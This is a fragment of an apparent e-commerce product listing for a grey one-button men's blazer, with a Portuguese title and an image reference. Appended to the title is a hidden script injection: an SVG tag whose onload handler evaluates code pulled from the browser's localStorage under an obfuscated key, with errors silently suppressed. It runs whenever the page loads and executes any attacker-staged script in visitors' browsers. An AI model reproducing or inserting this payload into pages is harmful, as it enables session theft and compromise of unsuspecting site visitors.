 Blazer Masculino Um Botão - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 